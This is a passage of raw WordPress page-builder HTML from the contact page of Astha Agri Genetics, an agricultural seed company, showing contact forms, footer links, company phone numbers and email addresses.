				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c1a7cea sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c1a7cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b3094c sc_height_small sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="7b3094c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-62f769b sc_height_huge sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_fly_static elementor-widget elementor-widget-spacer" data-id="62f769b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2cc6e06 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="2cc6e06" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><span class="sc_item_subtitle sc_title_subtitle sc_item_subtitle_above sc_item_title_style_default">Contact Us</span><h2 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Have questions? <br>Get in touch!</span></h2></div>				</div>
				</div>
				<div class="elementor-element elementor-element-bfebffe sc_fly_static elementor-widget elementor-widget-spacer" data-id="bfebffe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d0fe53 sc_fly_static elementor-widget elementor-widget-trx_sc_contact_form_7" data-id="0d0fe53" data-element_type="widget" data-widget_type="trx_sc_contact_form_7.default">
				<div class="elementor-widget-container">
					
<div class="wpcf7 no-js" id="wpcf7-f1266-p1453-o1" lang="en-US" dir="ltr" data-wpcf7-id="1266">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact-us/#wpcf7-f1266-p1453-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1266" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1266-p1453-o1" /><input type="hidden" name="_wpcf7_container_post" value="1453" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-style-2">
	<div class="columns_wrap">
		<div class="column-1_2">
			<p><span class="style-line"><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span></span>
			</p>
		</div>
		<div class="column-1_2">
			<p><span class="style-line"><span class="wpcf7-form-control-wrap" data-name="your-last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name" value="" type="text" name="your-last-name" /></span></span>
			</p>
		</div>
	</div>
	<div class="columns_wrap">
		<div class="column-1_2">
			<p><span class="style-line"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span></span>
			</p>
		</div>
		<div class="column-1_2">
			<p><span class="style-line"><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="tel" name="phone" /></span></span>
			</p>
		</div>
	</div>
	<div class="columns_wrap margin-bottom">
		<div class="column-1_1">
			<p><span class="style-line"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span></span>
			</p>
		</div>
	</div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get In Touch" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f70df68 sc_height_small sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="f70df68" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-afb9b4a sc_height_huge sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_fly_static elementor-widget elementor-widget-spacer" data-id="afb9b4a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	
</article>
						</div>
											</div>
								</div>
							<a id="footer_skip_link_anchor" class="invetex_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_18350 footer_custom_footer-style-1						 scheme_default						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="18350" class="elementor elementor-18350" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-542d9a4 elementor-section-full_width scheme_dark elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="542d9a4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2de8d12 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2de8d12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d363be2 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="d363be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-472eb15 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="472eb15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8a7a320 sc_fly_static elementor-widget elementor-widget-spacer" data-id="8a7a320" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5bf9e41 sc_layouts_row sc_layouts_row_type_compact elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5bf9e41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2fd793c sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2fd793c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2059772 elementor-widget__width-auto sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="2059772" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://asthaagri.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_2115370261" ><img class="logo_image"
					src="//asthaagri.com//wp-content/uploads/2024/07/cropped-Astha-New-Logo-1.png"
											srcset="//asthaagri.com//wp-content/uploads/2024/07/cropped-Astha-New-Logo-1.png 2x"
											alt="Astha Agri Genetics" ></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-909a954 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="909a954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-398705e sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="398705e" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h3 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Looking for Something Else? <br>Call Us Today!</span></h3></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-461f8ef elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="461f8ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f467dc sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9f467dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2515ad9 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_fly_static elementor-widget elementor-widget-spacer" data-id="2515ad9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4c9b894 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="4c9b894" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a0a7fd sc_layouts_row sc_layouts_row_type_compact elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="4a0a7fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-50fe8f8 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="50fe8f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-534044d sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="534044d" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Get In Touch</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d03fdfa sc_fly_static elementor-widget elementor-widget-shortcode" data-id="d03fdfa" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1334-o2" lang="en-US" dir="ltr" data-wpcf7-id="1334">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact-us/#wpcf7-f1334-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1334" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1334-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-style-5">
	<div class="columns_wrap">
		<div class="column-1_1">
			<p><span class="style-line icon-email"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span></span>
			</p>
		</div>
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get In Touch" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-610f1cc sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="610f1cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-3037c34 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="3037c34" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Quick Links</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5d1d001 sc_fly_static elementor-widget elementor-widget-spacer" data-id="5d1d001" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e8a5570 sc_fly_static elementor-widget elementor-widget-trx_widget_custom_links" data-id="e8a5570" data-element_type="widget" data-widget_type="trx_widget_custom_links.default">
				<div class="elementor-widget-container">
					<div class="widget_area sc_widget_custom_links"><aside class="widget widget_custom_links"><ul class="custom_links_list"><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/about-us/"><span class="custom_links_list_item_title">About Us</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/research-and-development/"><span class="custom_links_list_item_title">R&amp;D</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/careers/"><span class="custom_links_list_item_title">Careers</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/contact/"><span class="custom_links_list_item_title">Contacts</span></a></li></ul></aside></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cc0ec88 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="cc0ec88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-328673d sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="328673d" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Products</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e28d3a3 sc_fly_static elementor-widget elementor-widget-spacer" data-id="e28d3a3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c38f2e2 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="c38f2e2" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_icons_names sc_align_left" ><div class="socials_wrap sc_item_content"><a target="_blank" href="https://www.facebook.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span><span class="social_name social_facebook-1">Facebook</span></a><a target="_blank" href="https://twitter.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_twitter-new" style=""><span class="icon-twitter-new"></span></span><span class="social_name social_twitter-new">Twitter</span></a><a target="_blank" href="https://www.instagram.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span><span class="social_name social_instagram">Instagram</span></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e25f70 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3e25f70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-0220b7d sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="0220b7d" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Mail Us At</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b75a84b sc_fly_static elementor-widget elementor-widget-spacer" data-id="b75a84b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1072e60 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="1072e60" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="mailto:customercare@asthaagri.com">customercare@asthaagri.com</a>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-962437e sc_fly_static elementor-widget elementor-widget-spacer" data-id="962437e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3f52907 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="3f52907" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Call Us At</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-176a4e5 sc_fly_static elementor-widget elementor-widget-spacer" data-id="176a4e5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7c0c5b4 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="7c0c5b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span class="trx_addons_alter_text"><a href="tel:9800977748">+91 9800977748</a></span>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c0cbbee sc_layouts_row sc_layouts_row_type_compact elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="c0cbbee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c5eac25 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c5eac25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-80d68bc sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="80d68bc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f40bf10 sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="f40bf10" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-377c081 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="377c081" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c8179e4 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="c8179e4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-ced321c sc_fly_static elementor-widget elementor-widget-text-editor" data-id="ced321c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2025 <a href="https://asthaagri.com//">Astha Agri Genetics</a> All Rights Reserved</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b65326f sc_fly_static elementor-widget elementor-widget-spacer" data-id="b65326f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2798a5e sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="2798a5e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer>

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="sc_layouts_panel_hide_content"></div><div  id="panel-bar"		class="sc_layouts sc_layouts_panel sc_layouts_4509 sc_layouts_panel_right sc_layouts_effect_slide trx_addons_inline_1497455690"
		data-delay="0"
		 data-panel-position="right" data-panel-effect="slide" data-panel-class="trx_addons_inline_1497455690" ><div class="sc_layouts_panel_inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="4509" class="elementor elementor-4509" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67b4187 elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="67b4187" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56dc68b6 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="56dc68b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c135e79 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="1c135e79" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://asthaagri.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_407006617" ><img class="logo_image"
					src="//asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png"
											srcset="//asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png 2x"
											alt="Astha Agri Genetics" width="1998" height="1976"></a>				</div>
				</div>
				<div class="elementor-element elementor-element-6655a08c sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="6655a08c" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_icons_names sc_align_left" ><div class="socials_wrap sc_item_content"><a target="_blank" href="https://www.facebook.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span><span class="social_name social_facebook-1">Facebook</span></a><a target="_blank" href="https://twitter.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_twitter-new" style=""><span class="icon-twitter-new"></span></span><span class="social_name social_twitter-new">Twitter</span></a><a target="_blank" href="https://www.instagram.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span><span class="social_name social_instagram">Instagram</span></a></div></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d88f99 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8d88f99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0671e65 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0671e65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f42819 sc_fly_static elementor-widget elementor-widget-heading" data-id="4f42819" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:+919434044229">+919434044229</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-08d9ccd sc_fly_static elementor-widget elementor-widget-heading" data-id="08d9ccd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:+919830012412">+919830012412</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-efdd0a4 sc_fly_static elementor-widget elementor-widget-spacer" data-id="efdd0a4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63068ae sc_fly_static elementor-widget elementor-widget-heading" data-id="63068ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="mailto:asthaagri@gmail.com">asthaagri@gmail.com</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-013bb75 sc_fly_static elementor-widget elementor-widget-spacer" data-id="013bb75" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="#" class="sc_layouts_panel_close trx_addons_button_close"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></a></div></div><div class="sc_layouts_panel_hide_content"></div><div  id="panel-bar"		class="sc_layouts sc_layouts_panel sc_layouts_4509 sc_layouts_panel_right sc_layouts_effect_slide trx_addons_inline_2080468124"
		data-delay="0"
		 data-panel-position="right" data-panel-effect="slide" data-panel-class="trx_addons_inline_2080468124" ><div class="sc_layouts_panel_inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="4509" class="elementor elementor-4509" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67b4187 elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="67b4187" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56dc68b6 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="56dc68b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c135e79 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="1c135e79" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://asthaagri.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1474476622" ><img class="logo_image"
					src="//asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png"
											srcset="//asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png 2x"
											alt="Astha Agri Genetics" width="1998" height="1976"></a>				</div>
				</div>
				<div class="elementor-element elementor-element-6655a08c sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="6655a08c" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_icons_names sc_align_left" ><div class="socials_wrap sc_item_content"><a target="_blank" href="https://www.facebook.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span><span class="social_name social_facebook-1">Facebook</span></a><a target="_blank" href="https://twitter.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_twitter-new" style=""><span class="icon-twitter-new"></span></span><span class="social_name social_twitter-new">Twitter</span></a><a target="_blank" href="https://www.instagram.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span><span class="social_name social_instagram">Instagram</span></a></div></div>				</div>
				</div>
